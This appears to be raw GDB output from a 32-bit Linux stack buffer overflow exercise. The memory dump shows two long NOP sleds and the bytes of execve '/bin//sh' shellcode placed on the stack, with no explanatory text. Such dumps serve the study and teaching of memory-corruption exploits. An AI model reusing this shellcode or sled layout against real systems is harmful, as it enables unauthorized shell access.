 (gdb)
0xbffff500: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff510: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff520: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff530: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff540: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff550: 0x6850c031 0x68732f2f 0x69622f68 0x89e3896e
0xbffff560: 0xb0c289c1 0x6e69622f 0x68732f2f 0x00000000
0xbffff570: 0x00000000 0xbffff604 0xbffff610 0xb7feccca
0xbffff580: 0x00000002 0xbffff604 0xbffff5a4 0x0804a014
0xbffff590: 0x0804821c 0xb7fce000 0x00000000 0x00000000
0xbffff5a0: 0x00000000 0x160fe822 0x2e906c32 0x00000000
0xbffff5b0: 0x00000000 0x00000000 0x00000002 0x08048320
0xbffff5c0: 0x00000000 0xb7ff24c0 0xb7e3ba09 0xb7fff000
0xbffff5d0: 0x00000002 0x08048320 0x00000000 0x08048341
0xbffff5e0: 0x0804841d 0x00000002 0xbffff604 0x08048450
0xbffff5f0: 0x080484c0 0xb7fed160 0xbffff5fc 0x0000001c
0xbffff600: 0x00000002 0xbffff72d 0xbffff741 0x00000000
0xbffff610: 0xbffff8b0 0xbffff8c1 0xbffff8d1 0xbffff8e6
0xbffff620: 0xbffff90c 0xbffff91f 0xbffff931 0xbffffe52
0xbffff630: 0xbffffe5e 0xbffffebc 0xbffffed8 0xbffffee7
0xbffff640: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff650: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff660: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff670: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff680: 0x00000006 0x00001000 0x00000011 0x00000064
(gdb)
0xbffff690: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffff6a0: 0x00000005 0x00000009 0x00000007 0xb7fde000
0xbffff6b0: 0x00000008 0x00000000 0x00000009 0x08048320
0xbffff6c0: 0x0000000b 0x000003e8 0x0000000c 0x000003e8
0xbffff6d0: 0x0000000d 0x000003e8 0x0000000e 0x000003e8
0xbffff6e0: 0x00000017 0x00000001 0x00000019 0xbffff70b
0xbffff6f0: 0x0000001f 0xbfffffe8 0x0000000f 0xbffff71b
0xbffff700: 0x00000000 0x00000000 0xc0000000 0x84a6447a
0xbffff710: 0xdfaef4f2 0x86fdc3e3 0x6972d8c8 0x00363836
0xbffff720: 0x00000000 0x00000000 0x00000000 0x73752f00
0xbffff730: 0x6f6c2f72 0x2f6c6163 0x2f6e6962 0x6c616863
0xbffff740: 0x90909000 0x90909090 0x90909090 0x90909090
0xbffff750: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff760: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff770: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff780: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff790: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff810: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)